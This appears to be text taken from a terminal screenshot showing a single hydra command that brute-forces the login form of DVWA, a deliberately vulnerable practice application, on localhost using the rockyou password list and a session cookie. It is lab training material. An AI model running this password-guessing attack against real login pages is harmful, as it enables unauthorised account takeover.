 ┌──(zzz㉿zzz)-[~]
└─$ hydra 127.0.0.1 -l admin -P /usr/share/wordlists/rockyou.txt.gz http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&login=Logi
n:H=Cookie:PHPSESSID=eu31hvjlh2i2j8ck6gn4nnaq38; security=low:Username and/or
 password incorrect."